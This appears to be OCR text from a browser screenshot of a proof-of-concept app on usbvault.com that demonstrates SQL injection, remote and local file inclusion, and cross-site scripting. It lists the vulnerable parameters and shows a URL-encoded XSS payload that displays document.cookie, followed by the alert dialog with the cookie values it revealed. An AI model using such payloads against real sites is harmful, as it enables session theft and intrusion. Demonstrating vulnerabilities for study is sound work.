 Opera
RFI/LFI/SQLI/XSS PoC ...
RFI/LFI/SQLI PoC App
RFI/LFI/SQLI PoC App
http://usbvault.com/poc.php?x=%22%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E
Eler
PoC:
- search - sql inj
- cmd - rfi inj
- cmd2 - lfi inj
- x - xss parameter
">
JavaScript
<usbvault.com>
__cfduid=d088a5d10e02ace2fecc928d6a39d1a1a1356617019;
__utma=100447002.791384835.1356619492.1356619492.1356619492.1;
__utmz=100447002.1356619492.1.1.utmcsr=(direct)|utmccn=(direct)|
utmcmd=(none)
Stop executing scripts on this page
OK